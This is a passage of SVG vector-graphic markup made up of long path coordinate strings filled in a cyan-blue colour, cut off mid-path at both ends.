1.317,-2.9c-0.767,-1.087 -1.18,-2.441 -1.05,-3.675c0.254,-2.404 1.895,-3.866 3.954,-4.404c0.091,-0.092 0.187,-0.171 0.279,-0.267c1.683,-1.679 4.492,-1.424 6.346,-0.116c0.441,-0.009 0.666,-0.063 2.254,-1.775c1.887,-0.892 -0.633,1.996 -0.625,1.996c3.329,-2.759 0.746,-2.271 0.992,-3.434c3.816,-3.575 2.466,-0.766 4.25,-1.358c2.325,-2.254 3.612,-4.696 5.62,-6.079c0.28,0.062 0.692,-0.159 0.409,0.379c2.179,-2.863 8.341,-5.842 11.091,-9.025c0.309,-0.054 0.496,-0.038 0.609,-0c-0.892,-0.208 -1.325,-0.708 -1.454,-1.171c1.658,-1.067 2.716,-2.612 3.791,-2.279c-1.058,0.604 -0.971,0.946 -1.308,1.467l1.583,-1.384c2.217,0.088 -2.221,1.813 -1.741,2.58c3.208,-2.425 6.82,-5.626 9.716,-6.788c1.117,0.708 -6.116,3.842 -2.016,2.758l-4.363,1.971c4.079,-0.221 -2.554,1.35 1.338,1.384c5.55,-2.792 5.758,-3.971 11.441,-6.521c0.959,-1.221 -0.854,-0.65 0.113,-1.879c7.504,-4.971 7.541,-0.351 12.833,-4.434c1.238,-1.367 1.271,-3.046 5.892,-4.046l-0.967,1.821c5.671,-2.087 2.513,-3.091 8.796,-4.45c-0.888,0.871 -4.321,2.067 -3.408,1.896c4.22,-0.437 2.47,-1.733 5.466,-2.792l1,0.904c6.034,-2.287 12.592,-5.191 19.492,-7.2c-0.3,0.438 -1.392,1.113 0.317,1.042c8.595,-2.867 18.841,-4.175 27.516,-4.746l3.142,-1.483c0.762,-0.096 1.471,0.262 0.683,0.571c3.4,-0.059 0.079,-0.667 1.642,-1.279c1.912,-0.309 2.604,0.27 1.425,0.725c5.804,-1.65 16.846,-3.546 23.217,-2.613l-1.221,0.35c4.908,0.246 5.496,-2.271 10.091,-1.35l-0.879,0.188c10.671,0.35 22.567,0.229 30.463,2.758c1.741,-1.325 10.325,2.075 11.329,0.212c5.817,2.084 4.058,2.059 12.237,4.542c2.184,0.6 3.588,-0.471 6.388,0.025l-0.204,1.058l3.987,-0.083l1.604,1.792l2.613,0.496c-0.992,-0.367 -2.008,-1.109 -1.767,-1.359c4.138,0.692 9.359,3.809 9.254,4.371c3.159,0.796 6.292,1.675 9.425,2.625c-0.279,0.238 -1.254,0.025 -2.279,-0.187c3.646,0.808 -0.162,1.262 4.271,2.091c-0.487,-0.479 0.563,-0.454 0.75,-0.608c1.946,1.513 6.846,3.758 10.529,5.337l-1.016,0.309c6.358,3.379 13.566,6.854 20.337,11.304c-2.237,-1.863 -1.008,-2.588 1.075,-1.383l0.179,1.483c1.667,0.267 -1.841,-1.75 1.271,-0.7c2.454,1.813 0.967,2.204 -0.679,1.546l3.267,1.75c-0.017,0.404 -0.834,0.054 -1.263,0.283c1.667,0.279 4.508,4.584 6.958,4.925l-0.041,0.392c6.404,4.921 9.441,7.012 14.404,11.367c0.75,-0.634 2.525,1.262 4.492,2.05c3.345,3.591 6.6,7.958 10.612,12.241c3.117,2.725 1.417,0.333 3.1,1.333c-0.446,0.805 3.433,5.2 0.971,3.313l11.854,13.458c-0.275,-0.991 -0.804,-1.966 -0.217,-1.691c1.08,1.22 1.888,3.208 1.4,3.27l-0.329,-0.3c4.038,4.209 6.904,10.271 9.613,15.838c0.796,-0.025 1.654,0.375 1.904,1.35c0.854,3.208 2.679,5.583 4.908,7.887c0.959,-0.066 2.067,0.584 2.067,1.846l-0,2.321c-0,0.388 -0.129,0.675 -0.308,0.908c0.708,1.042 1.429,2.063 2.116,3.117c1.563,3.483 -1.612,-1.746 -0.858,1.029c5.3,7.354 5.779,12.834 9.425,19.263c-0.275,6.158 7.05,18.929 7.317,26.854l0.487,-0.588c1.108,1.759 0.271,2.409 0.504,3.85c0.409,-0.316 0,-2.212 0.629,-1.108c2.463,7.979 3.988,16.442 4.905,25.025c1.091,-0.454 2.645,0.171 2.466,1.696c-0.146,1.267 -1.025,2.271 -1.154,3.483c-0.067,0.575 -0.358,0.984 -0.733,1.221c0.496,6.646 0.691,13.321 0.733,19.846c0,0.646 0.058,1.171 0.121,1.654c0.579,0.283 1.033,0.838 1.033,1.642l0,1.166c0,0.005 -0.008,0.013 -0.008,0.021c0.825,1.288 1.637,2.246 0.783,6.95l-1.15,-2.254c0.825,7.417 0.321,14.967 -0.429,22.421c0.725,0.008 1.513,0.408 1.821,1.162c1.937,0.28 1.517,3.421 -0.608,3.413c-0.725,-0.008 -1.221,-0.204 -1.63,-0.488c-0.429,3.955 -0.87,7.884 -1.162,11.725c-0.129,-0.77 -0.454,-0.845 -0.271,-2.041c-1.204,2.458 -1.746,9.504 -1.121,9.691c-0.479,1.88 -0.7,0.309 -1.287,1.409c-0.513,1.221 -0.6,2.887 -0.729,4.396c-0.067,0.745 -0.134,1.454 -0.263,2.058c-0.104,0.504 -0.358,1.275 -0.537,1.154c-0.071,-0.008 -0.138,-0.017 -0.163,-0.171l0.075,-0.887c0,0.221 -0.042,0.504 -0.092,0.829l-0.025,0.337l-0.087,0.542c-0.05,0.35 -0.058,0.8 0.358,1.125c-0.033,0.221 -0.325,0.025 -0.537,-0.05c-0.213,-0.079 -0.417,-0.137 -0.621,-0.187c-0.379,-0.096 -0.771,-0.146 -1.179,-0.213c-0.063,0.008 -0.734,-0.162 -1.213,-0.267l-1.479,-0.4c-0.971,-0.275 -1.896,-0.583 -2.767,-0.975c-2.662,0.367 -7.625,-2.741 -8.8,-1.512c0.767,-1.4 -7.575,-3.583 -10.65,-3.779c1.105,-0.154 -2.329,-1.233 -1.016,-1.521c-3.259,-1 -6.317,-1.658 -6,-0.717c-5.404,-3.7 -12.5,-2.462 -15.088,-5.891c-9.879,-2.434 -18.937,-5.021 -27.654,-7.788c0.854,-1.35 9.571,3.271 9.75,1.579c-7.512,-2.05 -12.442,-2.645 -19.092,-5.15c0.017,0.096 0.059,0.179 0.059,0.284c-0.009,1.645 -0.367,3.05 -1.475,4.304c-0.025,0.033 -0.054,0.033 -0.079,0.058c1.895,0.446 3.895,0.771 5.783,1.954l-0.829,1.896c4.696,2.579 9.204,2.629 15.179,4.792l-0,-0.275l-0.146,-0.075c0.046,-0.009 0.096,-0 0.146,-0.017l-0,-0.242c-0,-2.237 3.458,-1.858 3.458,0.367l0,0.754c1.113,0.425 2.304,0.879 3.338,1.092c-0.442,0.579 0.941,1.317 1.804,2.067c0.033,-0.521 5.283,1.854 6.383,0.775l2.938,1.941c5.75,2.305 7.304,0.359 12.871,2.404c-1.925,0.163 0.5,1.455 -3.45,0.738c1.879,0.621 3.541,1.287 3.712,0.846c0.975,0.75 5.517,0.775 7.063,1.929c0.895,-0.042 1.366,-0.65 3.475,0.058c0.187,0.213 -0.105,0.325 -0.105,0.325c0.105,-0.325 3.459,0.58 1.821,-0.716c2.613,1.912 6.7,3.108 10.729,4.183c2.009,0.546 4,1.067 5.775,1.646c0.896,0.283 1.725,0.591 2.492,0.925c0.375,0.171 0.742,0.342 1.075,0.521l1.3,0.666l4.454,1.03l2.246,0.52l0.55,0.13c0.092,-0.009 0.221,0.095 0.254,0.008l0.084,-0.304l0.283,-1.196l1.992,-8.217c0.141,0.292 0.329,0.088 0.091,0.804c1.888,-5.175 -1.108,-3.704 0.871,-9.587c1.717,-2.879 -0.075,3.337 0.733,1.492c2.417,-0.392 1.18,-7.409 3.084,-11.321l-0.025,1.025c1.262,-3.021 0.35,-7.729 0.983,-12.817c-0.804,-0.146 -1.504,-0.767 -1.383,-1.817c0.141,-1.258 1.016,-2.254 1.158,-3.475c0.008,-0.037 0.025,-0.062 0.033,-0.095c-0.158,-3.296 -0.15,-7.063 -0.254,-10.167c0.829,1.587 0.384,2.287 1.317,1.375c-0.054,-2.254 -1.454,0.596 -1.571,-3.871c0.538,-1.442 0.988,-4.662 1.938,-5.087l-0,4.241c1.287,-2.158 0.041,-5.504 0.212,-7.725" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M363.379,232.242l0,0.016l-2.041,0.596l2.041,-0.612" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M352.142,228.321c1.312,-0.529 1.816,-0.479 2.058,-0.342l-2.325,0.804l-0.117,0.163c0.075,-0.217 0.163,-0.429 0.384,-0.625" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M350.108,230.283c-0.179,0.08 -0.275,0.146 -0.529,0.234l0.863,-0.029l0.383,-0.442l-0.717,0.237" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M379.413,420.279l0.154,0.1c-0.13,-0.1 -0.242,-0.179 -0.309,-0.279c0.096,0.092 0.092,0.125 0.155,0.179" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M489.546,232.804l0.046,-0.242l-0.779,0.021l0.733,0.221" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M335.85,399.625c-0.058,-0.112 -0.188,-0.258 -0.496,-0.462c0,0.075 0.221,0.25 0.496,0.462" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M316.588,391.837l-2.613,-1.391c1.117,0.642 1.946,1.075 2.613,1.392" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M301.892,385.563c-0.254,0.091 -0.35,0.187 -0.45,0.287l0.033,0.008l0.417,-0.295" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M614.758,502.767c-0.008,-0 0,0.008 -0.016,0.008l0.504,0.154l-0.488,-0.162" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M263.113,370.329c-1.401,-0.633 -3.313,-2.1 -5.38,-2.671l-0.283,0.188c1.121,-0.121 4.092,2.508 5.663,2.483" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M286.5,384.154l-4.904,-2.221c0.737,0.7 1.708,1.621 -0.604,0.813c5.9,3.525 -1,-1.3 5.508,1.408" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M301.858,390.746c-2.758,-0.883 -0.179,0.529 -0.4,0.671c1.838,0.35 2.288,0.429 0.4,-0.671" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M414.221,434.7l-0.588,0.725c2.125,0.683 0.138,-0.317 0.588,-0.725" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M443.988,448.208l-1.571,-0.487c2.337,0.808 3.054,0.979 4.346,1.367l-2.775,-0.88" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M634.8,517.667l-0.35,-1.234c-1.504,-0.212 -2.158,0.884 0.35,1.234" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M656.283,440.471c0.484,-0.992 0.667,-3.508 0,-4.996c0.092,1.992 -0.208,3.996 0,4.996" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M514.3,231.6l1.817,0.317l-3.271,-0.942l1.454,0.625" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M519.413,766.742l2.108,0.896c-0.563,-0.288 -1.288,-0.588 -2.108,-0.896" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M422.625,930.946c0.471,-1.613 0.571,-2.321 0.488,-2.425c-0.38,1.504 -0.692,2.75 -0.488,2.425" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M409.679,966.175l0.813,-2.05c-0.384,0.762 -0.725,1.546 -0.813,2.05" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M519.413,766.742l-5.43,-2.321c-0.512,0.221 2.742,1.279 5.429,2.321" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M697.317,594.229c0.471,-1.137 0.812,-2.104 1.091,-3.016l-1.175,2.766c0.034,0.079 0.059,0.138 0.084,0.25" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M606.904,781.675l1.154,-1.221c0.23,-0.466 0.417,-0.921 0.571,-1.358c-0.546,0.871 -1.116,1.741 -1.725,2.579" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M636.925,715.213c-0.613,1.583 0.121,2.462 0.308,3.22c-0.066,-1.041 0.171,-2.287 0.605,-3.712c-0.163,-0.088 -0.451,0.042 -0.913,0.492" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M686.617,607.667l0.77,-1.954l-0.77,1.954" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M561.063,780.283c-0.075,-0.187 -0.28,-0.4 -0.521,-0.562c-0.05,0.112 0.162,0.317 0.52,0.562" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M361.292,979.642l0.266,0.141c1.709,0.617 0.759,0.225 -0.266,-0.141" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M90.129,613.813c6.617,2.862 -11.475,-2.226 -1.421,1.762c-0.854,-0.642 9.813,1.288 1.421,-1.762" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M696.379,595.925l-1.291,2.775c0.616,-1.246 1.016,-2.1 1.291,-2.775" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M88.708,615.575l0,0.008l1.042,0.4l-1.042,-0.408" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M214.65,926.583c0.271,0.263 0.838,0.571 1.442,0.88c-0.025,-0.113 -0.342,-0.334 -1.442,-0.88" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M323.271,965.492l-2.663,-1.255c1.042,0.538 1.905,0.93 2.663,1.255" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M155.129,911.25c-1.521,-0.487 -2.008,-0.754 -4.133,-1.196c0.179,0.1 0.367,0.188 0.6,0.288c0.8,0.071 1.825,0.291 3.533,0.908" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M112.813,877.154c-0.059,0.334 -0.092,0.771 -0.117,1.154l0.204,1.963l-0.087,-3.117" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M696.804,594.029c0.067,0.438 -0.058,0.984 -0.425,1.896l0.854,-1.946c-0.054,-0.229 -0.162,-0.325 -0.429,0.05" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M150.596,918.021l-9.759,-2.792c2.713,0.834 6.259,1.85 9.759,2.792" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M220.258,281.667l1.392,-1.938c-0.596,0.708 -1.1,1.384 -1.392,1.938" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M112.958,900.183c-0.587,-0.741 -1.229,-1.458 -1.879,-2.195c-0.304,-0.334 -1.108,-1.117 -1.637,-1.638c-0.275,-0.3 -0.625,-0.571 -0.854,-0.896l-0.259,-1.266c-0.237,-0.655 -0.521,-1.525 -0.725,-1.867l0.625,2.946c-0.016,0.587 0.588,0.791 0.888,1.183l1.1,1.058l2.741,2.675" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M631.975,297.796c-0.087,-1.342 -0.171,-2.638 -0.275,-3.925c-3.475,-3.638 -7.054,-7.192 -10.792,-10.633c-5.679,-5.234 -11.304,-10.834 -17.025,-16.326c7.734,8.888 14.642,15.951 21.404,23.655c2.334,2.679 4.646,5.462 6.925,8.433c-0.075,-0.408 -0.195,-0.775 -0.237,-1.204" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M517.296,210.75l0.375,0.008c-0.333,0.075 -0.692,0.129 -1.271,0.05c-2.817,-0.887 -3.679,-1.391 -3.996,-1.708l4.892,1.65Zm10.521,1.221c5.175,3.587 15.358,9.512 16.358,11.083c2.221,1.059 4.558,2.288 6.908,3.567c-1.812,-1.492 -3.587,-3.021 -5.27,-4.679c-6.051,-5.959 -12.105,-11.255 -18.705,-15.488c-9.12,-3.417 -18.812,-6.362 -28.621,-8.829c0.838,-0.1 3.084,0.179 1.101,-0.7c-10.842,-1.008 -21.567,-0.588 -32.301,0.088c7.73,0.837 13.267,1.195 19.93,3.337c0.12,0.358 0.691,0.633 1.45,0.921c-9.896,-2.313 -18.15,-3.542 -18.8,-3.704c0.016,0.862 8.579,2.441 1.441,2.516c7.138,0.371 19.484,1.438 27.759,4.271c0.391,0.188 0.758,0.392 1.025,0.617l-0.896,-0.154c1.904,0.629 3.646,1.058 5.308,1.408l6.763,2.483c0.737,0.984 9.462,3.809 13.525,5.609c0.033,-1.042 5.354,1.375 0.625,-1.5c0.633,0.333 -0.813,-0.225 -3.579,-1.292c-0.646,-0.221 -1.384,-0.496 -1.809,-0.604l0.308,0.033c-2.741,-1.042 -6.32,-2.358 -10.445,-3.721c3.487,0.654 7.133,1.509 11.537,3.817c2.358,0.254 4.958,0.638 6.388,0.921" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M400.554,195.738c-6.012,-0.384 -12.033,-0.496 -18.058,0.12c-17.146,1.759 -35.171,5.142 -51.658,10.205c-4.405,1.587 -8.767,3.241 -12.955,4.979c-8.083,3.329 -15.625,6.837 -22.383,9.979c-1.275,1.979 -2.708,3.875 -4.792,5.421c-5.654,4.175 -13.062,5.816 -19.158,9.275c-0.558,0.32 -1.146,0.604 -1.725,0.904c-1.033,0.879 -1.667,1.612 -1.675,2.092c-5.833,3.508 -7.958,4.745 -10.613,6.412c-2.637,1.717 -5.875,3.8 -13.295,9.988c-3.875,3.416 -4.771,6.141 -9.059,10.795l-0.87,-0.633c-1.734,2.338 -3.426,4.679 -5.063,7.071l-3.988,2.612l-3.612,4.771c1.546,-1.817 3.587,-3.587 3.587,-3.108c-5.729,7.3 -14.295,17.616 -14.833,17.571c-3.858,6.304 -7.317,12.833 -10.4,19.512c-0.117,-0.375 0.413,-1.717 1.096,-3.296c-2.546,5.292 -1.154,-0.683 -4.571,8.104c0.838,-1.204 0.242,0.988 0.342,1.305c-1.417,2.262 -3.338,6.145 -5.138,10.595c-0.912,2.221 -1.783,4.605 -2.562,6.917l-0.284,0.821l-0.066,0.254l-0.138,0.496l-0.237,1.042c-0.034,0.016 -0.071,-0.009 -0.104,-0.009c-0,-0.071 0.008,-0.112 -0,-0.204c-0.084,-0.358 -0.18,-0.675 -0.288,-0.95l-0.071,0.204l-1.562,-0.621l-6.65,-2.512l-3.4,-1.263c-1.125,-0.408 -2.192,-0.845 -3.834,-1.325c-0.904,-0.254 -1.866,-0.416 -2.849,-0.529c-1.938,1.709 -3.963,2.954 -5.584,2.929c-1.4,-0.025 -2.725,-0.133 -4.05,-0.245c-0.15,0.104 -0.279,0.22 -0.425,0.316c0.129,0.604 0.271,1.204 0.392,1.809c0.412,0.933 0.212,2.108 -0.333,3.345c0.054,0.017 0.12,0.017 0.187,0.038l0.521,0.179l0.258,0.108l0.538,0.234l2.321,1.15c1.658,-0.513 3.262,-0.913 3.554,-0.863c0.612,0.009 1.229,0.009 1.887,0.163c0.654,0.112 1.329,0.341 2.004,0.583l2.613,1.042c3.466,1.408 6.779,2.783 9.862,4.137c-1.416,-0.691 -1.179,-0.929 -0.179,-0.841c0.325,-0.03 1.709,0.358 2.842,0.679c1.221,0.35 2.537,0.754 3.854,1.221c1.021,0.429 2.158,0.9 3.321,1.308l2.996,-10.296c0.604,-1.937 1.154,-3.15 1.604,-2.637l-0.596,1.562c2.442,-2.887 5.608,-11.887 9.008,-18.579l-1.096,-1.917c5.575,-8.246 12.009,-19.337 18.959,-28.883c6.879,-9.571 14.104,-17.579 18.758,-20.5c3.038,-3.688 7.367,-7.692 10.654,-11.117l0.454,0.913c5.063,-4.2 9.013,-7.154 13.292,-10.313c4.313,-3.125 8.95,-6.454 15.804,-10.862l-2.433,2.358c7.762,-4.817 8.404,-8.529 15.908,-12.679l2.954,0.1c14.309,-7.479 29.85,-12.421 44.596,-18.417c-0.187,0.284 -0.512,0.821 -2.962,1.684c3.6,-1.171 10.671,-3.059 16.504,-4.567c5.813,-1.529 10.4,-2.783 8.829,-3.475c0.458,1.15 16.271,-3.358 24.896,-4.954l-1.213,1.137c4.884,-1.487 6.521,-2.171 10.367,-2.846" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M263.958,946.1l-0.7,1.212l-1.425,-0.92l2.755,-1.367l-0.63,1.075Zm446.284,-382.071c-0.067,0.008 -0.142,0.025 -0.196,0.034c-0.058,0.254 -0.133,0.52 -0.238,0.808c-1.97,5.987 -4.091,8.054 -4.55,8.233l1.75,-4.296c-3.8,3.492 -7.566,17 -11.645,25.392l0.341,-4.138l-2.987,9.167c-1.204,1.675 -2.521,2.588 -0.754,-1.671c-3.5,5.746 -2.059,5.575 -5.225,10.434c-0.392,0.512 -0.317,0.229 -0.121,-0.325l-2.396,6.087c0.271,-1.287 -1.383,0.554 0.504,-2.987c-5.742,10.246 -7.038,17.571 -9.9,21.104l0.333,-0.921c-6.408,14.958 0.292,1.871 -3.695,13.458l-5.813,6.375l0.304,1.896c-0.725,1.504 -2.183,4.5 -2.312,3.759c-1.913,5.991 0.862,-0.771 -0.009,2.808c-4.233,6.958 -8.658,20.517 -10.929,21.508c-0.425,2.979 3.671,-6.829 0.725,1.304c-2.646,1.53 -3.687,9.259 -7.3,15.738c0.017,-2.45 3.196,-8.708 -0.458,-2.221c-0.25,4.75 -5.929,13.038 -7.833,19.146c0.991,0.683 -3.875,13.029 -6.863,23.017c-0.121,-0.75 -7.121,18.3 -12.046,26.52l-0.054,-0.341c0.358,2.221 -4.412,11.004 -8.929,16.521c-0.421,-0.734 0.237,-1.825 2.15,-5.121c-1.254,1.8 -2.596,3.533 -4.038,5.137c-0.75,1.359 -1.912,3.134 -5.233,5.663c0.262,-0.571 0.504,-1.129 0.725,-1.709c-0.813,0.65 -1.65,1.23 -2.521,1.775l-0.654,0.405l-1.008,0.537c-0.375,0.125 -0.609,0.529 -0.896,0.808c-0.342,0.375 -0.375,0.375 -0.584,0.584c-1.312,1.279 -3.037,2.175 -5.029,2.433c-1.004,0.133 -2.058,0.108 -3.141,-0.071c-1.05,-0.171 -2.159,-0.579 -3.475,-1.025c-2.509,-0.871 -5.121,-1.833 -7.838,-2.954c-0.921,0.625 7.992,5.425 -3.917,1.888c-0.283,-0.613 -0.437,-1.538 2.696,-0.65c-1.033,-0.296 -3.721,-0.88 -5.671,-1.775l4.946,0.87c-4.929,-2.108 -2.862,-0.287 -6.875,-1.766c0.309,-0.629 -2.825,-1.513 -2.066,-1.834c1.058,0.305 3.425,1.509 5.066,1.792c-4.508,-1.708 -9.887,-4.012 -11.521,-5.142c0.267,0.505 -0.308,0.871 -3.67,-0.229c-8.617,-2.987 -2.671,-1.812 -7.567,-3.921c-2.25,-0.287 -7.571,-2.687 -8.05,-1.766c-2.525,-0.896 -2.833,-1.513 -3.704,-2.117c-4.596,-1.154 -20.834,-7.275 -16.179,-4.458l1.108,0.471l-0.733,-0.213c-7.471,-2.108 -14.996,-4.954 -22.467,-7.875l-11.971,-4.633c-2.883,-2.238 -3.321,1.708 -4.567,3.55l-1.466,2.954l-1.204,2.637l-0.309,-0.17c-3.679,8.445 -8.333,18.716 -10.154,25.062c-1.033,2.517 -3.012,5.704 -2.954,4.475c-2.354,6.633 -2.313,7.488 -6.392,16.808c1.896,-6.845 -1.375,2.092 2.142,-6.933c-3.517,8.429 -4.738,10.213 -7.096,19.775c0.25,-3.45 -3.304,6.133 -4.421,10.35l2.646,-5.867c-1.442,4.663 -2.862,8.7 -4.271,12.792l-0.375,-2.587c-7.146,17.375 -7.754,32.858 -14.071,45.787c-0.633,4.958 3.434,-9.554 3.084,-5.054c-2.604,8.171 -6.729,16.271 -7.496,18.85c-3.954,11.058 -1.479,10.979 -5.458,22.608c0.845,-1.383 2.358,-2.483 0.041,6.413c-2.679,8.154 -4.804,9.537 -3.491,4.279c0.583,-1.963 0.991,-2.871 1.095,-2.75c0.675,-2.696 1.58,-6.208 0.15,-3.1l0.063,1.179c-1.625,3.946 -5.142,15.183 -4.954,12.338c-1.596,6.275 -0.196,2.841 1.462,-1.663c-3.896,10.279 -5.262,16.325 -9.341,26.85c0.791,-1.621 1.8,-3.021 1.204,-1.337c-1.471,3.866 -2.35,6.237 -2.846,7.8l-0.042,0.154l-0.358,0.404c-0.3,0.417 -0.504,0.725 -0.658,1.004c-0.53,1.188 -0.905,1.658 -3.834,6.729c-1.883,2.775 -1.871,2.125 -2.125,2.059c-0.137,-0.042 -0.75,0.429 -2.221,5.012l-1.391,-0.071c0.033,-0.166 0.071,-0.35 0.104,-0.508l-0.129,0.508l-0.792,-0.05l-6.892,-0.579c-4.337,-0.4 -8.162,-0.742 -11.212,-0.733c1.871,-0.154 3.742,-0.309 5.604,-0.388l-8.917,0.379l3.246,0.692c-2.791,-0.037 -5.5,0.142 -5.687,-0.071c-0.254,0.259 -0.284,0.521 -0.238,0.879c0.017,0.163 0,0.421 -0.225,0.538c-0.116,0.054 -0.287,0.087 -0.554,0.079c-0.246,-0.008 -1.017,-0.233 -1.75,-0.454c-3.746,-2.058 -12.071,-4.721 -12.987,-6.308c12.133,5.658 -0.921,-1.605 9.545,2.733c-2.058,-0.738 -4.491,-1.813 -7.383,-3.213c-0.392,-0.3 0.504,-0.033 1.338,0.259c-11.363,-5.996 -5.896,-1.213 -18.075,-6.509c1.787,0.105 -2.371,-2.295 -4.421,-3.029c4.916,2.134 1.946,1.954 -2.75,0.45c-7.667,-3.783 -8.675,-3.287 -12.775,-5.062l4.612,2.171c-1.837,-0.08 -5.721,-1.838 -11.304,-3.896c-0.283,-0.634 5.121,1.741 3.238,0.741c-1.634,-0.383 -3.288,-0.979 -4.98,-1.725c-0.779,-0.358 -1.887,-0.808 -2.35,-1.15l-2.575,-1.587c-3.529,-2.154 -7.475,-4.363 -12.016,-5.679c-3.959,-1.888 0.016,-1.271 -3.55,-2.8c-5.167,-1.3 -7.854,-2.188 -10.604,-3.184l-2.109,-0.712l-0.521,-0.171c-0.054,-0.033 0.025,-0.017 -0.225,-0.117l-1.191,-0.454c-1.65,-0.629 -3.621,-1.304 -6.242,-2.025c2.679,1.813 3.279,1.779 -4.229,0.079l8.529,2.621l2.129,0.658c0.842,0.288 0.979,0.292 1.879,0.496l4.405,1.025c-1.846,-0.325 -4.021,-0.65 -5.567,-0.862l-5.525,-1.275l3.883,1.266c0.584,0.171 1.454,0.475 1.75,0.509l1.938,0.412c2.529,0.546 4.808,1.067 6.354,1.613c-5.492,-0.871 -4.883,-0.871 -2.571,0.462c-1.604,-0.75 -3.262,-1.325 -4.958,-1.766c-1.496,-0.342 -3.188,-0.975 -4.921,-1.417c-3.429,-0.983 -7.033,-1.888 -10.696,-3.408l-1.008,-0.421l0.596,-0.296l-2.842,-0.754l-2.508,-0.596l-2.425,-0.846l-2.659,-0.871l-5.404,-1.675c-2.712,-0.833 -5.575,-1.721 -8.579,-2.679l0.612,-1.367l-3.362,-0.983c-2.375,-0.692 -4.883,-1.483 -7.542,-2.379l4.996,1.896c-2.371,0.146 -9.825,-2.921 -15.079,-4.109c0.667,-0.52 -2.483,-1.716 -4.558,-2.775c0.129,0.546 -11.663,-3.475 -13.492,-2.554l-6.879,-2.921c-12.792,-4.02 -15.242,-2.279 -27.588,-5.925c3.938,0.3 -1.571,-1.733 6.875,0.063c-4.141,-1.171 -7.825,-2.3 -8.021,-1.863c-2.312,-1.083 -11.754,-2.262 -15.391,-3.92c-1.821,-0.188 -2.588,0.358 -7.234,-0.963c-0.291,-0.179 -0.17,-0.25 -0.05,-0.283c-1.008,0.016 -6.958,-1.425 -3.375,0.266c-1.529,-0.691 -3.241,-1.35 -5.07,-2l-2.842,-0.954l-1.421,-0.454c-0.367,-0.092 -0.7,-0.221 -0.979,-0.496c-3.204,-2.408 -6.942,-5.233 -10.383,-8.016c-1.734,-1.417 -3.442,-2.834 -5.071,-4.267c-0.642,-0.558 -1.263,-0.958 -1.284,-1.771c-0.162,-0.646 -0.433,-1.896 -0.587,-2.792c-0.7,-3.875 -0.871,-7.47 -0.604,-10.304c-0.454,-4.558 -0.609,-9.65 -0.55,-14.662l0.146,-7.396l0.12,-3.508c0.034,-0.617 0.017,-1.138 0.075,-1.43l0.325,-1.433c0.096,0.504 0.3,0.229 -0.075,1.488c1.563,-5.225 1.8,-7.192 1.896,-9.188c0.179,-2.017 0.384,-4.296 3.2,-10.325c3.579,-5.854 -2.075,6.746 -0.091,2.983c1.375,-0.437 2.758,-4.141 4.558,-8.666c1.8,-4.538 4.004,-9.904 6.55,-13.663l-0.821,2.017c1.825,-2.929 3.475,-6.783 5.242,-11.246c1.812,-4.458 3.466,-9.579 5.687,-14.721c0,0 -0.033,0.579 0.292,0.188c1.858,-7.567 6.821,-21.259 10.262,-31.517c-0.325,3.475 -1.283,4.767 0.296,3.163c1.571,-4.588 -1.841,0.825 1.267,-8.342c0.287,-0.496 0.604,-1.129 0.946,-1.804c-1.513,-0.709 -3.15,-2.263 -4.6,-4.125c-0.309,0.933 -0.584,1.871 -0.9,2.804c0.462,1.5 0.437,2.817 -0.996,2.875c-2.929,8.396 -6.088,16.779 -9.404,25.062c-2.629,6.571 -5.359,13.234 -8.034,19.567c-2.775,6.304 -5.804,12.638 -8.479,19.025c0.463,-1.604 0.171,-1.796 1.342,-4.225c-1.646,2.442 -3.979,7.342 -5.729,11.746c-1.767,4.4 -2.921,8.292 -2.613,8.462c-1.675,4.055 -0.954,0.717 -2.246,3.125c-1.295,2.725 -2.279,6.413 -3.02,9.809l-0.992,4.696l-0.292,1.266c-0.108,0.442 -0.1,1.167 -0.141,1.35c-0.071,0.554 -0.155,1.029 -0.275,1.4c-0.08,0.263 -0.13,-0.146 -0.163,-0.754l-0.017,-0.742c-0.025,1.025 0.025,1.93 -0.058,3.1l-0.179,5.55c-0.088,3.538 -0,6.167 0.508,4.309c-0.329,5.25 -0.171,10.354 0.325,15.196c0.234,2.425 0.567,4.783 0.917,7.07l0.579,3.388c0.196,1.154 0.342,1.95 0.775,3.987l0.3,0.821c0.058,0.138 0.088,0.3 0.171,0.429l0.383,0.296l1.617,1.275l2.346,1.913l4.662,3.979c3.092,2.612 5.959,4.771 7.113,4.667c-0.384,0.2 0.291,1.07 1.658,2.254c0.229,0.225 0.963,0.796 1.654,1.333c0.35,0.275 0.846,0.308 